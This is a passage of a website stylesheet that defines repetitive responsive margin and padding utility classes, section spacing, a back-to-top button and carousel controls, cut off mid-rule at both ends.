margin-bottom: 100px;}.lg-m-100px-lr{margin-left: 100px; margin-right: 100px;}.lg-m-100px-t{margin-top: 100px;}.lg-m-100px-l{margin-left: 100px;}.lg-m-100px-r{margin-right: 100px;}.lg-m-100px-b{margin-bottom: 100px;}.lg-p-100px{padding: 100px;}.lg-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.lg-p-100px-lr{padding-left: 100px; padding-right: 100px;}.lg-p-100px-t{padding-top: 100px;}.lg-p-100px-l{padding-left: 100px;}.lg-p-100px-r{padding-right: 100px;}.lg-p-100px-b{padding-bottom: 100px;}}@media (max-width: 991px){.md-m-0px{margin: 0px;}.md-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.md-m-0px-lr{margin-left: 0px; margin-right: 0px;}.md-m-0px-t{margin-top: 0px;}.md-m-0px-l{margin-left: 0px;}.md-m-0px-r{margin-right: 0px;}.md-m-0px-b{margin-bottom: 0px;}.md-p-0px{padding: 0px;}.md-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.md-p-0px-lr{padding-left: 0px; padding-right: 0px;}.md-p-0px-t{padding-top: 0px;}.md-p-0px-l{padding-left: 0px;}.md-p-0px-r{padding-right: 0px;}.md-p-0px-b{padding-bottom: 0px;}.md-m-5px{margin: 5px;}.md-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.md-m-5px-lr{margin-left: 5px; margin-right: 5px;}.md-m-5px-t{margin-top: 5px;}.md-m-5px-l{margin-left: 5px;}.md-m-5px-r{margin-right: 5px;}.md-m-5px-b{margin-bottom: 5px;}.md-p-5px{padding: 5px;}.md-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.md-p-5px-lr{padding-left: 5px; padding-right: 5px;}.md-p-5px-t{padding-top: 5px;}.md-p-5px-l{padding-left: 5px;}.md-p-5px-r{padding-right: 5px;}.md-p-5px-b{padding-bottom: 5px;}.md-m-10px{margin: 10px;}.md-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.md-m-10px-lr{margin-left: 10px; margin-right: 10px;}.md-m-10px-t{margin-top: 10px;}.md-m-10px-l{margin-left: 10px;}.md-m-10px-r{margin-right: 10px;}.md-m-10px-b{margin-bottom: 10px;}.md-p-10px{padding: 10px;}.md-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.md-p-10px-lr{padding-left: 10px; padding-right: 10px;}.md-p-10px-t{padding-top: 10px;}.md-p-10px-l{padding-left: 10px;}.md-p-10px-r{padding-right: 10px;}.md-p-10px-b{padding-bottom: 10px;}.md-m-15px{margin: 15px;}.md-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.md-m-15px-lr{margin-left: 15px; margin-right: 15px;}.md-m-15px-t{margin-top: 15px;}.md-m-15px-l{margin-left: 15px;}.md-m-15px-r{margin-right: 15px;}.md-m-15px-b{margin-bottom: 15px;}.md-p-15px{padding: 15px;}.md-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.md-p-15px-lr{padding-left: 15px; padding-right: 15px;}.md-p-15px-t{padding-top: 15px;}.md-p-15px-l{padding-left: 15px;}.md-p-15px-r{padding-right: 15px;}.md-p-15px-b{padding-bottom: 15px;}.md-m-20px{margin: 20px;}.md-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.md-m-20px-lr{margin-left: 20px; margin-right: 20px;}.md-m-20px-t{margin-top: 20px;}.md-m-20px-l{margin-left: 20px;}.md-m-20px-r{margin-right: 20px;}.md-m-20px-b{margin-bottom: 20px;}.md-p-20px{padding: 20px;}.md-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.md-p-20px-lr{padding-left: 20px; padding-right: 20px;}.md-p-20px-t{padding-top: 20px;}.md-p-20px-l{padding-left: 20px;}.md-p-20px-r{padding-right: 20px;}.md-p-20px-b{padding-bottom: 20px;}.md-m-25px{margin: 25px;}.md-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.md-m-25px-lr{margin-left: 25px; margin-right: 25px;}.md-m-25px-t{margin-top: 25px;}.md-m-25px-l{margin-left: 25px;}.md-m-25px-r{margin-right: 25px;}.md-m-25px-b{margin-bottom: 25px;}.md-p-25px{padding: 25px;}.md-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.md-p-25px-lr{padding-left: 25px; padding-right: 25px;}.md-p-25px-t{padding-top: 25px;}.md-p-25px-l{padding-left: 25px;}.md-p-25px-r{padding-right: 25px;}.md-p-25px-b{padding-bottom: 25px;}.md-m-30px{margin: 30px;}.md-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.md-m-30px-lr{margin-left: 30px; margin-right: 30px;}.md-m-30px-t{margin-top: 30px;}.md-m-30px-l{margin-left: 30px;}.md-m-30px-r{margin-right: 30px;}.md-m-30px-b{margin-bottom: 30px;}.md-p-30px{padding: 30px;}.md-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.md-p-30px-lr{padding-left: 30px; padding-right: 30px;}.md-p-30px-t{padding-top: 30px;}.md-p-30px-l{padding-left: 30px;}.md-p-30px-r{padding-right: 30px;}.md-p-30px-b{padding-bottom: 30px;}.md-m-35px{margin: 35px;}.md-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.md-m-35px-lr{margin-left: 35px; margin-right: 35px;}.md-m-35px-t{margin-top: 35px;}.md-m-35px-l{margin-left: 35px;}.md-m-35px-r{margin-right: 35px;}.md-m-35px-b{margin-bottom: 35px;}.md-p-35px{padding: 35px;}.md-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.md-p-35px-lr{padding-left: 35px; padding-right: 35px;}.md-p-35px-t{padding-top: 35px;}.md-p-35px-l{padding-left: 35px;}.md-p-35px-r{padding-right: 35px;}.md-p-35px-b{padding-bottom: 35px;}.md-m-40px{margin: 40px;}.md-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.md-m-40px-lr{margin-left: 40px; margin-right: 40px;}.md-m-40px-t{margin-top: 40px;}.md-m-40px-l{margin-left: 40px;}.md-m-40px-r{margin-right: 40px;}.md-m-40px-b{margin-bottom: 40px;}.md-p-40px{padding: 40px;}.md-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.md-p-40px-lr{padding-left: 40px; padding-right: 40px;}.md-p-40px-t{padding-top: 40px;}.md-p-40px-l{padding-left: 40px;}.md-p-40px-r{padding-right: 40px;}.md-p-40px-b{padding-bottom: 40px;}.md-m-45px{margin: 45px;}.md-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.md-m-45px-lr{margin-left: 45px; margin-right: 45px;}.md-m-45px-t{margin-top: 45px;}.md-m-45px-l{margin-left: 45px;}.md-m-45px-r{margin-right: 45px;}.md-m-45px-b{margin-bottom: 45px;}.md-p-45px{padding: 45px;}.md-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.md-p-45px-lr{padding-left: 45px; padding-right: 45px;}.md-p-45px-t{padding-top: 45px;}.md-p-45px-l{padding-left: 45px;}.md-p-45px-r{padding-right: 45px;}.md-p-45px-b{padding-bottom: 45px;}.md-m-50px{margin: 50px;}.md-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.md-m-50px-lr{margin-left: 50px; margin-right: 50px;}.md-m-50px-t{margin-top: 50px;}.md-m-50px-l{margin-left: 50px;}.md-m-50px-r{margin-right: 50px;}.md-m-50px-b{margin-bottom: 50px;}.md-p-50px{padding: 50px;}.md-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.md-p-50px-lr{padding-left: 50px; padding-right: 50px;}.md-p-50px-t{padding-top: 50px;}.md-p-50px-l{padding-left: 50px;}.md-p-50px-r{padding-right: 50px;}.md-p-50px-b{padding-bottom: 50px;}.md-m-55px{margin: 55px;}.md-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.md-m-55px-lr{margin-left: 55px; margin-right: 55px;}.md-m-55px-t{margin-top: 55px;}.md-m-55px-l{margin-left: 55px;}.md-m-55px-r{margin-right: 55px;}.md-m-55px-b{margin-bottom: 55px;}.md-p-55px{padding: 55px;}.md-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.md-p-55px-lr{padding-left: 55px; padding-right: 55px;}.md-p-55px-t{padding-top: 55px;}.md-p-55px-l{padding-left: 55px;}.md-p-55px-r{padding-right: 55px;}.md-p-55px-b{padding-bottom: 55px;}.md-m-60px{margin: 60px;}.md-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.md-m-60px-lr{margin-left: 60px; margin-right: 60px;}.md-m-60px-t{margin-top: 60px;}.md-m-60px-l{margin-left: 60px;}.md-m-60px-r{margin-right: 60px;}.md-m-60px-b{margin-bottom: 60px;}.md-p-60px{padding: 60px;}.md-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.md-p-60px-lr{padding-left: 60px; padding-right: 60px;}.md-p-60px-t{padding-top: 60px;}.md-p-60px-l{padding-left: 60px;}.md-p-60px-r{padding-right: 60px;}.md-p-60px-b{padding-bottom: 60px;}.md-m-65px{margin: 65px;}.md-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.md-m-65px-lr{margin-left: 65px; margin-right: 65px;}.md-m-65px-t{margin-top: 65px;}.md-m-65px-l{margin-left: 65px;}.md-m-65px-r{margin-right: 65px;}.md-m-65px-b{margin-bottom: 65px;}.md-p-65px{padding: 65px;}.md-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.md-p-65px-lr{padding-left: 65px; padding-right: 65px;}.md-p-65px-t{padding-top: 65px;}.md-p-65px-l{padding-left: 65px;}.md-p-65px-r{padding-right: 65px;}.md-p-65px-b{padding-bottom: 65px;}.md-m-70px{margin: 70px;}.md-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.md-m-70px-lr{margin-left: 70px; margin-right: 70px;}.md-m-70px-t{margin-top: 70px;}.md-m-70px-l{margin-left: 70px;}.md-m-70px-r{margin-right: 70px;}.md-m-70px-b{margin-bottom: 70px;}.md-p-70px{padding: 70px;}.md-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.md-p-70px-lr{padding-left: 70px; padding-right: 70px;}.md-p-70px-t{padding-top: 70px;}.md-p-70px-l{padding-left: 70px;}.md-p-70px-r{padding-right: 70px;}.md-p-70px-b{padding-bottom: 70px;}.md-m-75px{margin: 75px;}.md-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.md-m-75px-lr{margin-left: 75px; margin-right: 75px;}.md-m-75px-t{margin-top: 75px;}.md-m-75px-l{margin-left: 75px;}.md-m-75px-r{margin-right: 75px;}.md-m-75px-b{margin-bottom: 75px;}.md-p-75px{padding: 75px;}.md-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.md-p-75px-lr{padding-left: 75px; padding-right: 75px;}.md-p-75px-t{padding-top: 75px;}.md-p-75px-l{padding-left: 75px;}.md-p-75px-r{padding-right: 75px;}.md-p-75px-b{padding-bottom: 75px;}.md-m-80px{margin: 80px;}.md-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.md-m-80px-lr{margin-left: 80px; margin-right: 80px;}.md-m-80px-t{margin-top: 80px;}.md-m-80px-l{margin-left: 80px;}.md-m-80px-r{margin-right: 80px;}.md-m-80px-b{margin-bottom: 80px;}.md-p-80px{padding: 80px;}.md-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.md-p-80px-lr{padding-left: 80px; padding-right: 80px;}.md-p-80px-t{padding-top: 80px;}.md-p-80px-l{padding-left: 80px;}.md-p-80px-r{padding-right: 80px;}.md-p-80px-b{padding-bottom: 80px;}.md-m-85px{margin: 85px;}.md-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.md-m-85px-lr{margin-left: 85px; margin-right: 85px;}.md-m-85px-t{margin-top: 85px;}.md-m-85px-l{margin-left: 85px;}.md-m-85px-r{margin-right: 85px;}.md-m-85px-b{margin-bottom: 85px;}.md-p-85px{padding: 85px;}.md-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.md-p-85px-lr{padding-left: 85px; padding-right: 85px;}.md-p-85px-t{padding-top: 85px;}.md-p-85px-l{padding-left: 85px;}.md-p-85px-r{padding-right: 85px;}.md-p-85px-b{padding-bottom: 85px;}.md-m-90px{margin: 90px;}.md-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.md-m-90px-lr{margin-left: 90px; margin-right: 90px;}.md-m-90px-t{margin-top: 90px;}.md-m-90px-l{margin-left: 90px;}.md-m-90px-r{margin-right: 90px;}.md-m-90px-b{margin-bottom: 90px;}.md-p-90px{padding: 90px;}.md-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.md-p-90px-lr{padding-left: 90px; padding-right: 90px;}.md-p-90px-t{padding-top: 90px;}.md-p-90px-l{padding-left: 90px;}.md-p-90px-r{padding-right: 90px;}.md-p-90px-b{padding-bottom: 90px;}.md-m-95px{margin: 95px;}.md-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.md-m-95px-lr{margin-left: 95px; margin-right: 95px;}.md-m-95px-t{margin-top: 95px;}.md-m-95px-l{margin-left: 95px;}.md-m-95px-r{margin-right: 95px;}.md-m-95px-b{margin-bottom: 95px;}.md-p-95px{padding: 95px;}.md-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.md-p-95px-lr{padding-left: 95px; padding-right: 95px;}.md-p-95px-t{padding-top: 95px;}.md-p-95px-l{padding-left: 95px;}.md-p-95px-r{padding-right: 95px;}.md-p-95px-b{padding-bottom: 95px;}.md-m-100px{margin: 100px;}.md-m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.md-m-100px-lr{margin-left: 100px; margin-right: 100px;}.md-m-100px-t{margin-top: 100px;}.md-m-100px-l{margin-left: 100px;}.md-m-100px-r{margin-right: 100px;}.md-m-100px-b{margin-bottom: 100px;}.md-p-100px{padding: 100px;}.md-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.md-p-100px-lr{padding-left: 100px; padding-right: 100px;}.md-p-100px-t{padding-top: 100px;}.md-p-100px-l{padding-left: 100px;}.md-p-100px-r{padding-right: 100px;}.md-p-100px-b{padding-bottom: 100px;}}@media (max-width: 767px){.sm-m-0px{margin: 0px;}.sm-m-0px-tb{margin-top: 0px; margin-bottom: 0px;}.sm-m-0px-lr{margin-left: 0px; margin-right: 0px;}.sm-m-0px-t{margin-top: 0px;}.sm-m-0px-l{margin-left: 0px;}.sm-m-0px-r{margin-right: 0px;}.sm-m-0px-b{margin-bottom: 0px;}.sm-p-0px{padding: 0px;}.sm-p-0px-tb{padding-top: 0px; padding-bottom: 0px;}.sm-p-0px-lr{padding-left: 0px; padding-right: 0px;}.sm-p-0px-t{padding-top: 0px;}.sm-p-0px-l{padding-left: 0px;}.sm-p-0px-r{padding-right: 0px;}.sm-p-0px-b{padding-bottom: 0px;}.sm-m-5px{margin: 5px;}.sm-m-5px-tb{margin-top: 5px; margin-bottom: 5px;}.sm-m-5px-lr{margin-left: 5px; margin-right: 5px;}.sm-m-5px-t{margin-top: 5px;}.sm-m-5px-l{margin-left: 5px;}.sm-m-5px-r{margin-right: 5px;}.sm-m-5px-b{margin-bottom: 5px;}.sm-p-5px{padding: 5px;}.sm-p-5px-tb{padding-top: 5px; padding-bottom: 5px;}.sm-p-5px-lr{padding-left: 5px; padding-right: 5px;}.sm-p-5px-t{padding-top: 5px;}.sm-p-5px-l{padding-left: 5px;}.sm-p-5px-r{padding-right: 5px;}.sm-p-5px-b{padding-bottom: 5px;}.sm-m-10px{margin: 10px;}.sm-m-10px-tb{margin-top: 10px; margin-bottom: 10px;}.sm-m-10px-lr{margin-left: 10px; margin-right: 10px;}.sm-m-10px-t{margin-top: 10px;}.sm-m-10px-l{margin-left: 10px;}.sm-m-10px-r{margin-right: 10px;}.sm-m-10px-b{margin-bottom: 10px;}.sm-p-10px{padding: 10px;}.sm-p-10px-tb{padding-top: 10px; padding-bottom: 10px;}.sm-p-10px-lr{padding-left: 10px; padding-right: 10px;}.sm-p-10px-t{padding-top: 10px;}.sm-p-10px-l{padding-left: 10px;}.sm-p-10px-r{padding-right: 10px;}.sm-p-10px-b{padding-bottom: 10px;}.sm-m-15px{margin: 15px;}.sm-m-15px-tb{margin-top: 15px; margin-bottom: 15px;}.sm-m-15px-lr{margin-left: 15px; margin-right: 15px;}.sm-m-15px-t{margin-top: 15px;}.sm-m-15px-l{margin-left: 15px;}.sm-m-15px-r{margin-right: 15px;}.sm-m-15px-b{margin-bottom: 15px;}.sm-p-15px{padding: 15px;}.sm-p-15px-tb{padding-top: 15px; padding-bottom: 15px;}.sm-p-15px-lr{padding-left: 15px; padding-right: 15px;}.sm-p-15px-t{padding-top: 15px;}.sm-p-15px-l{padding-left: 15px;}.sm-p-15px-r{padding-right: 15px;}.sm-p-15px-b{padding-bottom: 15px;}.sm-m-20px{margin: 20px;}.sm-m-20px-tb{margin-top: 20px; margin-bottom: 20px;}.sm-m-20px-lr{margin-left: 20px; margin-right: 20px;}.sm-m-20px-t{margin-top: 20px;}.sm-m-20px-l{margin-left: 20px;}.sm-m-20px-r{margin-right: 20px;}.sm-m-20px-b{margin-bottom: 20px;}.sm-p-20px{padding: 20px;}.sm-p-20px-tb{padding-top: 20px; padding-bottom: 20px;}.sm-p-20px-lr{padding-left: 20px; padding-right: 20px;}.sm-p-20px-t{padding-top: 20px;}.sm-p-20px-l{padding-left: 20px;}.sm-p-20px-r{padding-right: 20px;}.sm-p-20px-b{padding-bottom: 20px;}.sm-m-25px{margin: 25px;}.sm-m-25px-tb{margin-top: 25px; margin-bottom: 25px;}.sm-m-25px-lr{margin-left: 25px; margin-right: 25px;}.sm-m-25px-t{margin-top: 25px;}.sm-m-25px-l{margin-left: 25px;}.sm-m-25px-r{margin-right: 25px;}.sm-m-25px-b{margin-bottom: 25px;}.sm-p-25px{padding: 25px;}.sm-p-25px-tb{padding-top: 25px; padding-bottom: 25px;}.sm-p-25px-lr{padding-left: 25px; padding-right: 25px;}.sm-p-25px-t{padding-top: 25px;}.sm-p-25px-l{padding-left: 25px;}.sm-p-25px-r{padding-right: 25px;}.sm-p-25px-b{padding-bottom: 25px;}.sm-m-30px{margin: 30px;}.sm-m-30px-tb{margin-top: 30px; margin-bottom: 30px;}.sm-m-30px-lr{margin-left: 30px; margin-right: 30px;}.sm-m-30px-t{margin-top: 30px;}.sm-m-30px-l{margin-left: 30px;}.sm-m-30px-r{margin-right: 30px;}.sm-m-30px-b{margin-bottom: 30px;}.sm-p-30px{padding: 30px;}.sm-p-30px-tb{padding-top: 30px; padding-bottom: 30px;}.sm-p-30px-lr{padding-left: 30px; padding-right: 30px;}.sm-p-30px-t{padding-top: 30px;}.sm-p-30px-l{padding-left: 30px;}.sm-p-30px-r{padding-right: 30px;}.sm-p-30px-b{padding-bottom: 30px;}.sm-m-35px{margin: 35px;}.sm-m-35px-tb{margin-top: 35px; margin-bottom: 35px;}.sm-m-35px-lr{margin-left: 35px; margin-right: 35px;}.sm-m-35px-t{margin-top: 35px;}.sm-m-35px-l{margin-left: 35px;}.sm-m-35px-r{margin-right: 35px;}.sm-m-35px-b{margin-bottom: 35px;}.sm-p-35px{padding: 35px;}.sm-p-35px-tb{padding-top: 35px; padding-bottom: 35px;}.sm-p-35px-lr{padding-left: 35px; padding-right: 35px;}.sm-p-35px-t{padding-top: 35px;}.sm-p-35px-l{padding-left: 35px;}.sm-p-35px-r{padding-right: 35px;}.sm-p-35px-b{padding-bottom: 35px;}.sm-m-40px{margin: 40px;}.sm-m-40px-tb{margin-top: 40px; margin-bottom: 40px;}.sm-m-40px-lr{margin-left: 40px; margin-right: 40px;}.sm-m-40px-t{margin-top: 40px;}.sm-m-40px-l{margin-left: 40px;}.sm-m-40px-r{margin-right: 40px;}.sm-m-40px-b{margin-bottom: 40px;}.sm-p-40px{padding: 40px;}.sm-p-40px-tb{padding-top: 40px; padding-bottom: 40px;}.sm-p-40px-lr{padding-left: 40px; padding-right: 40px;}.sm-p-40px-t{padding-top: 40px;}.sm-p-40px-l{padding-left: 40px;}.sm-p-40px-r{padding-right: 40px;}.sm-p-40px-b{padding-bottom: 40px;}.sm-m-45px{margin: 45px;}.sm-m-45px-tb{margin-top: 45px; margin-bottom: 45px;}.sm-m-45px-lr{margin-left: 45px; margin-right: 45px;}.sm-m-45px-t{margin-top: 45px;}.sm-m-45px-l{margin-left: 45px;}.sm-m-45px-r{margin-right: 45px;}.sm-m-45px-b{margin-bottom: 45px;}.sm-p-45px{padding: 45px;}.sm-p-45px-tb{padding-top: 45px; padding-bottom: 45px;}.sm-p-45px-lr{padding-left: 45px; padding-right: 45px;}.sm-p-45px-t{padding-top: 45px;}.sm-p-45px-l{padding-left: 45px;}.sm-p-45px-r{padding-right: 45px;}.sm-p-45px-b{padding-bottom: 45px;}.sm-m-50px{margin: 50px;}.sm-m-50px-tb{margin-top: 50px; margin-bottom: 50px;}.sm-m-50px-lr{margin-left: 50px; margin-right: 50px;}.sm-m-50px-t{margin-top: 50px;}.sm-m-50px-l{margin-left: 50px;}.sm-m-50px-r{margin-right: 50px;}.sm-m-50px-b{margin-bottom: 50px;}.sm-p-50px{padding: 50px;}.sm-p-50px-tb{padding-top: 50px; padding-bottom: 50px;}.sm-p-50px-lr{padding-left: 50px; padding-right: 50px;}.sm-p-50px-t{padding-top: 50px;}.sm-p-50px-l{padding-left: 50px;}.sm-p-50px-r{padding-right: 50px;}.sm-p-50px-b{padding-bottom: 50px;}.sm-m-55px{margin: 55px;}.sm-m-55px-tb{margin-top: 55px; margin-bottom: 55px;}.sm-m-55px-lr{margin-left: 55px; margin-right: 55px;}.sm-m-55px-t{margin-top: 55px;}.sm-m-55px-l{margin-left: 55px;}.sm-m-55px-r{margin-right: 55px;}.sm-m-55px-b{margin-bottom: 55px;}.sm-p-55px{padding: 55px;}.sm-p-55px-tb{padding-top: 55px; padding-bottom: 55px;}.sm-p-55px-lr{padding-left: 55px; padding-right: 55px;}.sm-p-55px-t{padding-top: 55px;}.sm-p-55px-l{padding-left: 55px;}.sm-p-55px-r{padding-right: 55px;}.sm-p-55px-b{padding-bottom: 55px;}.sm-m-60px{margin: 60px;}.sm-m-60px-tb{margin-top: 60px; margin-bottom: 60px;}.sm-m-60px-lr{margin-left: 60px; margin-right: 60px;}.sm-m-60px-t{margin-top: 60px;}.sm-m-60px-l{margin-left: 60px;}.sm-m-60px-r{margin-right: 60px;}.sm-m-60px-b{margin-bottom: 60px;}.sm-p-60px{padding: 60px;}.sm-p-60px-tb{padding-top: 60px; padding-bottom: 60px;}.sm-p-60px-lr{padding-left: 60px; padding-right: 60px;}.sm-p-60px-t{padding-top: 60px;}.sm-p-60px-l{padding-left: 60px;}.sm-p-60px-r{padding-right: 60px;}.sm-p-60px-b{padding-bottom: 60px;}.sm-m-65px{margin: 65px;}.sm-m-65px-tb{margin-top: 65px; margin-bottom: 65px;}.sm-m-65px-lr{margin-left: 65px; margin-right: 65px;}.sm-m-65px-t{margin-top: 65px;}.sm-m-65px-l{margin-left: 65px;}.sm-m-65px-r{margin-right: 65px;}.sm-m-65px-b{margin-bottom: 65px;}.sm-p-65px{padding: 65px;}.sm-p-65px-tb{padding-top: 65px; padding-bottom: 65px;}.sm-p-65px-lr{padding-left: 65px; padding-right: 65px;}.sm-p-65px-t{padding-top: 65px;}.sm-p-65px-l{padding-left: 65px;}.sm-p-65px-r{padding-right: 65px;}.sm-p-65px-b{padding-bottom: 65px;}.sm-m-70px{margin: 70px;}.sm-m-70px-tb{margin-top: 70px; margin-bottom: 70px;}.sm-m-70px-lr{margin-left: 70px; margin-right: 70px;}.sm-m-70px-t{margin-top: 70px;}.sm-m-70px-l{margin-left: 70px;}.sm-m-70px-r{margin-right: 70px;}.sm-m-70px-b{margin-bottom: 70px;}.sm-p-70px{padding: 70px;}.sm-p-70px-tb{padding-top: 70px; padding-bottom: 70px;}.sm-p-70px-lr{padding-left: 70px; padding-right: 70px;}.sm-p-70px-t{padding-top: 70px;}.sm-p-70px-l{padding-left: 70px;}.sm-p-70px-r{padding-right: 70px;}.sm-p-70px-b{padding-bottom: 70px;}.sm-m-75px{margin: 75px;}.sm-m-75px-tb{margin-top: 75px; margin-bottom: 75px;}.sm-m-75px-lr{margin-left: 75px; margin-right: 75px;}.sm-m-75px-t{margin-top: 75px;}.sm-m-75px-l{margin-left: 75px;}.sm-m-75px-r{margin-right: 75px;}.sm-m-75px-b{margin-bottom: 75px;}.sm-p-75px{padding: 75px;}.sm-p-75px-tb{padding-top: 75px; padding-bottom: 75px;}.sm-p-75px-lr{padding-left: 75px; padding-right: 75px;}.sm-p-75px-t{padding-top: 75px;}.sm-p-75px-l{padding-left: 75px;}.sm-p-75px-r{padding-right: 75px;}.sm-p-75px-b{padding-bottom: 75px;}.sm-m-80px{margin: 80px;}.sm-m-80px-tb{margin-top: 80px; margin-bottom: 80px;}.sm-m-80px-lr{margin-left: 80px; margin-right: 80px;}.sm-m-80px-t{margin-top: 80px;}.sm-m-80px-l{margin-left: 80px;}.sm-m-80px-r{margin-right: 80px;}.sm-m-80px-b{margin-bottom: 80px;}.sm-p-80px{padding: 80px;}.sm-p-80px-tb{padding-top: 80px; padding-bottom: 80px;}.sm-p-80px-lr{padding-left: 80px; padding-right: 80px;}.sm-p-80px-t{padding-top: 80px;}.sm-p-80px-l{padding-left: 80px;}.sm-p-80px-r{padding-right: 80px;}.sm-p-80px-b{padding-bottom: 80px;}.sm-m-85px{margin: 85px;}.sm-m-85px-tb{margin-top: 85px; margin-bottom: 85px;}.sm-m-85px-lr{margin-left: 85px; margin-right: 85px;}.sm-m-85px-t{margin-top: 85px;}.sm-m-85px-l{margin-left: 85px;}.sm-m-85px-r{margin-right: 85px;}.sm-m-85px-b{margin-bottom: 85px;}.sm-p-85px{padding: 85px;}.sm-p-85px-tb{padding-top: 85px; padding-bottom: 85px;}.sm-p-85px-lr{padding-left: 85px; padding-right: 85px;}.sm-p-85px-t{padding-top: 85px;}.sm-p-85px-l{padding-left: 85px;}.sm-p-85px-r{padding-right: 85px;}.sm-p-85px-b{padding-bottom: 85px;}.sm-m-90px{margin: 90px;}.sm-m-90px-tb{margin-top: 90px; margin-bottom: 90px;}.sm-m-90px-lr{margin-left: 90px; margin-right: 90px;}.sm-m-90px-t{margin-top: 90px;}.sm-m-90px-l{margin-left: 90px;}.sm-m-90px-r{margin-right: 90px;}.sm-m-90px-b{margin-bottom: 90px;}.sm-p-90px{padding: 90px;}.sm-p-90px-tb{padding-top: 90px; padding-bottom: 90px;}.sm-p-90px-lr{padding-left: 90px; padding-right: 90px;}.sm-p-90px-t{padding-top: 90px;}.sm-p-90px-l{padding-left: 90px;}.sm-p-90px-r{padding-right: 90px;}.sm-p-90px-b{padding-bottom: 90px;}.sm-m-95px{margin: 95px;}.sm-m-95px-tb{margin-top: 95px; margin-bottom: 95px;}.sm-m-95px-lr{margin-left: 95px; margin-right: 95px;}.sm-m-95px-t{margin-top: 95px;}.sm-m-95px-l{margin-left: 95px;}.sm-m-95px-r{margin-right: 95px;}.sm-m-95px-b{margin-bottom: 95px;}.sm-p-95px{padding: 95px;}.sm-p-95px-tb{padding-top: 95px; padding-bottom: 95px;}.sm-p-95px-lr{padding-left: 95px; padding-right: 95px;}.sm-p-95px-t{padding-top: 95px;}.sm-p-95px-l{padding-left: 95px;}.sm-p-95px-r{padding-right: 95px;}.sm-p-95px-b{padding-bottom: 95px;}.sm-m-100px{margin: 100px;}.sm-m-100px-tb{margin-top: 100px; margin-bottom: 100px;}.sm-m-100px-lr{margin-left: 100px; margin-right: 100px;}.sm-m-100px-t{margin-top: 100px;}.sm-m-100px-l{margin-left: 100px;}.sm-m-100px-r{margin-right: 100px;}.sm-m-100px-b{margin-bottom: 100px;}.sm-p-100px{padding: 100px;}.sm-p-100px-tb{padding-top: 100px; padding-bottom: 100px;}.sm-p-100px-lr{padding-left: 100px; padding-right: 100px;}.sm-p-100px-t{padding-top: 100px;}.sm-p-100px-l{padding-left: 100px;}.sm-p-100px-r{padding-right: 100px;}.sm-p-100px-b{padding-bottom: 100px;}}.section{padding-top: 100px; padding-bottom: 100px;}@media (max-width: 767px){.section{padding-top: 70px; padding-bottom: 70px;}}@media (max-width: 575px){.section{padding-top: 40px; padding-bottom: 40px;}}.top-150-up{margin-top: -150px;}.max-w-100{max-width: 100%;}.min-h-350px{min-height: 350px;}.min-h-250px{min-height: 250px;}.max-w-650{max-width: 650px;}.full-screen{min-height: calc(100vh - 120px);}.o_header_overlay .full-screen{min-height: 100vh;}.screen-65{min-height: 65vh;}.screen-85{min-height: 85vh;}.min-h-50vw{min-height: 50vh;}.screen-650{min-height: 650px;}@media (max-width: 575px){.screen-650{min-height: 85vh;}}.max-width-auto{max-width: none;}@media (max-width: 767px){.max-width-auto{max-width: 100%;}}.cd-top{position: fixed; bottom: 20px; right: 20px; background: #000; width: 40px; height: 40px; text-align: center; line-height: 40px; color: #fff !important; z-index: 9; opacity: 0; pointer-events: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease;}.cd-top.cd-is-visible{pointer-events: auto; opacity: 1;}.section{padding-top: 100px; padding-bottom: 100px;}@media (max-width: 767px){.section{padding-top: 60px; padding-bottom: 60px;}}@media (max-width: 767px){.section{padding-top: 40px; padding-bottom: 40px;}}.no-padding{padding: 0 !important;}.carousel-icon-bottom .carousel-control{width: 60px; height: 60px; position: absolute; bottom: 15px; top: auto; left: auto; right: 15px; margin: auto; opacity: 1;}.carousel-icon-bottom .carousel-control span{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; width: 30px; height: 30px;}.carousel-icon-bottom .carousel-control span:after{position: absolute; top: 0; bottom: 0; right: 0; margin: auto; border-bottom: 2px solid currentColor; border-right: 2px solid currentColor; content: ""; width: 20px; height: 20px;}.carousel-icon-bottom .carousel-control-next span:after{-webkit-transform: rotate(-45deg); transform: rotate(-45deg); left: -15px;}.carousel-icon-bottom .carousel-control-prev{right: 